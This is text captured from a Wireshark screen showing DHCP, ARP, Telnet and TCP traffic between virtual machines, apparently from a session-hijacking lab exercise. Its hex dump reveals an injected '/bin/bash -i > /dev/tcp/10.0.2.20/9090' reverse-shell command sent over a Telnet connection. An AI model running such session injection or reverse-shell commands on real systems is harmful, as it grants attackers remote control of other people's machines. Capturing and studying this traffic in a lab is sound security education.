 Capturing from any
En 6:01 PM
Apply a display filter … <Ctrl-/> Expression… +
No. Time Source Destination Protocol Length Info
74 2018-02-27 17:55:43.6052421… 10.0.2.3 255.255.255.255 DHCP 592 DHCP ACK - Transaction ID 0x3245b224
75 2018-02-27 17:55:48.8416792… PcsCompu_7e:c1:ff ARP 44 Who has 10.0.2.3? Tell 10.0.2.21
76 2018-02-27 17:55:48.8418355… PcsCompu_10:37:4b ARP 62 10.0.2.3 is at 08:00:27:10:37:4b
77 2018-02-27 17:59:17.9082930… 10.0.2.3 255.255.255.255 DHCP 592 DHCP ACK - Transaction ID 0xb28b7d14
78 2018-02-27 17:59:28.8530698… PcsCompu_70:24:fd ARP 62 Who has 10.0.2.25? Tell 10.0.2.20
79 2018-02-27 17:59:28.9069073… 10.0.2.25 10.0.2.21 TELNET 106 Telnet Data ...
80 2018-02-27 17:59:28.9083132… 10.0.2.21 10.0.2.25 TELNET 70 Telnet Data ...
81 2018-02-27 17:59:28.9100996… 10.0.2.21 10.0.2.20 TCP 76 60562 → 9090 [SYN] Seq=1053661659 Win=29200 Len=0 MSS=1…
82 2018-02-27 17:59:28.9103863… 10.0.2.20 10.0.2.21 TCP 76 9090 → 60562 [SYN, ACK] Seq=1215991226 Ack=1053661660 W…
83 2018-02-27 17:59:28.9104145… 10.0.2.21 10.0.2.20 TCP 68 60562 → 9090 [ACK] Seq=1053661660 Ack=1215991227 Win=29…
84 2018-02-27 17:59:28.9421326… 10.0.2.21 10.0.2.20 TCP 89 60562 → 9090 [PSH, ACK] Seq=1053661660 Ack=1215991227 W…
85 2018-02-27 17:59:28.9425517… 10.0.2.20 10.0.2.21 TCP 68 9090 → 60562 [ACK] Seq=1215991227 Ack=1053661681 Win=29…
86 2018-02-27 17:59:29.1133256… 10.0.2.21 10.0.2.25 TELNET 139 Telnet Data ...
87 2018-02-27 17:59:29.3214520… 10.0.2.21 10.0.2.25 TCP 141 [TCP Retransmission] 23 → 57076 [PSH, ACK] Seq=22890633…
88 2018-02-27 17:59:29.7375839… 10.0.2.21 10.0.2.25 TCP 141 [TCP Retransmission] 23 → 57076 [PSH, ACK] Seq=22890633…
89 2018-02-27 17:59:30.5701209… 10.0.2.21 10.0.2.25 TCP 141 [TCP Retransmission] 23 → 57076 [PSH, ACK] Seq=22890633…
90 2018-02-27 17:59:32.2334797… 10.0.2.21 10.0.2.25 TCP 141 [TCP Retransmission] 23 → 57076 [PSH, ACK] Seq=22890633…
91 2018-02-27 17:59:34.0148606… PcsCompu_70:24:fd ARP 62 Who has 10.0.2.21? Tell 10.0.2.20
92 2018-02-27 17:59:34.0148804… PcsCompu_7e:c1:ff ARP 44 10.0.2.21 is at 08:00:27:7e:c1:ff
Linux cooked capture
Internet Protocol Version 4, Src: 10.0.2.21, Dst: 10.0.2.25
Transmission Control Protocol, Src Port: 23, Dst Port: 57076, Seq: 2289063306, Ack: 3879592344, Len: 71
Source Port: 23
Destination Port: 57076
[Stream index: 0]
[TCP Segment Len: 71]
Sequence number: 2289063306
[Next sequence number: 2289063377]
Acknowledgment number: 3879592344
0020 0a 00 02 19 00 17 de f4 88 70 55 8a e7 3d e1 98 ........ .pU..=..
0030 80 18 00 e3 18 9b 00 00 01 01 08 0a 62 60 95 47 ........ ....b`.G
0040 10 5a 25 50 5b 30 32 2f 32 37 2f 31 38 5d 73 65 .Z%P[02/ 27/18]se
0050 65 64 40 56 4d 3a 7e 24 20 2f 62 69 6e 2f 62 61 ed@VM:~$ /bin/ba
0060 73 68 20 2d 69 20 3e 20 2f 64 65 76 2f 74 63 70 sh -i > /dev/tcp
0070 2f 31 30 2e 30 2e 32 2e 32 30 2f 39 30 39 30 20 /10.0.2. 20/9090
Next sequence number (tcp.nxtseq) Packets: 116 · Displayed: 116 (100.0%) Profile: Default